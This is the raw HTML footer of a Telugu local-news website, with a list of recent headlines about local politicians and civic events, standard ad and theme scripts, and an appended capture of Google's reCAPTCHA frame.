                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Side Post -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2280931476698477"
     data-ad-slot="7320072344"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://namastheslp.com/news/latest-news/unable-to-answer-about-the-coal-scam-they-are-resorting-to-diversionary-tactics-chirra-ravinder-yadav.html">బొగ్గు కుంభకోణంపై సమాధానం చెప్పే దమ్ములేక డైవర్షన్ డ్రామాలు: చిర్రా రవీందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/efforts-are-being-made-to-resolve-the-traffic-problem-pac-chairman-arekapudi-gandhi.html">ట్రాఫిక్ స‌మ‌స్య ప‌రిష్కారానికి కృషి: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/it-is-a-joyous-occasion-to-lay-the-foundation-stone-for-development-works-pac-chairman-arekapudi-gandhi.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసుకోవడం సంతోషకరమైన విషయం: PAC చైర్మన్ ఆరెకపూడి గాంధీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/anil-kumar-yadav-visited-hanif.html">హ‌నీఫ్‌ను ప‌రామ‌ర్శించిన అనిల్ కుమార్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/all-in-one-study-material-distributed-under-the-auspices-of-the-sandayya-memorial-trust.html">సందయ్య మెమోరియల్ ట్రస్ట్ ఆధ్వ‌ర్యంలో ఆలిన్ వ‌న్ స్ట‌డీ మెటీరియ‌ల్ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/corporator-ragam-nagender-yadav-laid-the-foundation-stone-for-the-development-works.html">అభివృద్ధి పనులకు శంకుస్థాపన చేసిన కార్పొరేటర్ రాగం నాగేందర్ యాదవ్</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/rama-prana-pratishtha-annual-puja-ceremony.html">రామ ప్రాణ ప్రతిష్ఠ వార్షిక పూజా కార్యక్రమం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/clinic-k-facial-aesthetics-and-cosmetic-center-inaugurated.html">క్లినిక్ కె ఫేషియల్ ఎస్తెటిక్స్, కాస్మెటిక్ సెంటర్ ప్రారంభం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/revanths-government-has-betrayed-the-bcs-bc-political-front-condemns.html">బీసీలను వంచించిన రేవంత్ సర్కార్: బీసీ పొలిటికల్ ఫ్రంట్ ధ్వజం</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/nagaranis-birthday-celebrations-were-held-grandly.html">ఘ‌నంగా నాగ‌రాణి జ‌న్మ‌దిన వేడుక‌లు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/under-the-leadership-of-bhanu-prasad-shiva-deeksha-books-were-distributed-to-the-shiva-devotees.html">భాను ప్ర‌సాద్ ఆధ్వ‌ర్యంలో శివ స్వాముల‌కు శివ దీక్ష పుస్త‌కాల‌ పంపిణీ</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/members-of-the-jamia-masjid-committee-met-with-mla-arekapudi-gandhi.html">ఎమ్మెల్యే ఆరెక‌పూడి గాంధీని క‌లిసిన జామియా మసీద్ కమిటీ సభ్యులు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/areas-without-electricity-today-3.html">నేడు విద్యుత్ ఉండ‌ని ప్రాంతాలు</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/kasireddy-bhaskar-reddy-visited-the-large-lake-along-with-a-hydraulic-engineer.html">పెద్ద చెరువును హైడ్రా అధికారితో క‌లిసి సంద‌ర్శించిన కసిరెడ్డి భాస్కరరెడ్డి</a>
									</li>
											<li>
					<a href="https://namastheslp.com/news/latest-news/chief-ministers-relief-fund-a-helping-hand-to-the-destitute-corporator-sri-gangadhar-reddy.html">నిరుపేదలకు ఆపన్న హస్తం ముఖ్యమంత్రి సహాయనిధి: కార్పొరేటర్ శ్రీ గంగాధర్ రెడ్డి</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-44942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-44942"><a href="https://namastheslp.com/about-us">About Us</a></li>
<li id="menu-item-44941" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44941"><a href="https://namastheslp.com/contact-us">Contact Us</a></li>
<li id="menu-item-44940" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-44940"><a href="https://namastheslp.com/privacy-policy">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Namasthe SLP. All Rights Reserved.                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.5.1 (rara)
        Deploy mode: deploy
        
        uid: 69735d166baf1
    -->

    <script type="text/javascript" src="https://namastheslp.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.5.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://namastheslp.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=0390de2d4222fae8efaeae107c326a4e" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script>
    

var td_res_context_registered_atts=[];
</script>

	   <script type="text/javascript">
	     	jQuery('.soliloquy-container').removeClass('no-js');
	   </script>
	   
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 17:05:50 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zUQaevd6-aSWxTBz7Yj4WA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769168154824');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>